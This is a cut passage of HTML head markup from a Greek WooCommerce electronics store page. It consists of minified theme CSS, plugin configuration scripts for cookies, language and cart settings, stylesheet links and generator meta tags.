.wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e35560f0ad86dc2bb4dac5afa98f7b55.css?ver=e435d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"aab7b66fb2","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/54198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=54198' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
